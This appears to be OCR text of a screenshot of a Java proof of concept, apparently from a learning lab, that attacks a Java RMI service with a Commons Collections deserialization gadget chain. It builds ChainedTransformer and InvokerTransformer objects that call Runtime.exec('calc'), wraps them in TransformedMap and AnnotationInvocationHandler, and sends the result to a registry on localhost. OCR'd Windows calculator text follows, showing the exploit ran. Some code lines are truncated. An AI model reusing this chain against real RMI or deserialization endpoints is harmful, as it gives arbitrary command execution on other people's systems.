 public class RMI_CC {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry( host: "localhost", port: 1099);
// 从Registry中检索远程对象的存根/代理
IRemoteObj remoteQing = (IRemoteObj) registry.lookup( name: "remote");
Object obj = remoteQing.RmiDemo(payload());
System.out.println(obj);
}
public static Object payload() throws Exception{
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"}),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
map.put("value","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> annotationInvocationHandlerConstructor = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandlerConstructor.setAccessible(true);
return annotationInvocationHandlerConstructor.newInstance(Target.class, transformedMap);
}
}
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =